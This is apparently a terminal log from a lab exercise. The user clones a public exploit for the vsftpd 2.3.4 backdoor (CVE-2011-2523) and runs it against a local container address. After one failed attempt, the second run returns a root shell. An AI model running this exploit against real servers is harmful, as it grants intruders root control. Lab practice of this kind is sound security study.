 192.168.1.10
Disconnected
❯ git clone https://github.com/nobodyatall648/CVE-2011-2523
Clonando en 'CVE-2011-2523'...
remote: Enumerating objects: 11, done.
remote: Counting objects: 100% (11/11), done.
remote: Compressing objects: 100% (9/9), done.
remote: Total 11 (delta 4), reused 5 (delta 1), pack-reused 0 (from 0)
Recibiendo objetos: 100% (11/11), 147.53 KiB | 233.00 KiB/s, listo.
Resolviendo deltas: 100% (4/4), listo.
❯ cd CVE-2011-2523
❯ python3 vsftpd_2.3.4_exploit.py 172.17.0.2
[*] FTP port connected.
[*] Backdoor opened at port 6200
[!] ERROR, some weird problem occurs here.
❯ python3 vsftpd_2.3.4_exploit.py 172.17.0.2
[*] FTP port connected.
[*] Backdoor opened at port 6200
[*] Backdoor connected successfully!
uid=0(root) gid=0(root) groups=0(root)
[*] To exit, enter 'exit_shell'
[FTP SHELL]$ whoami
root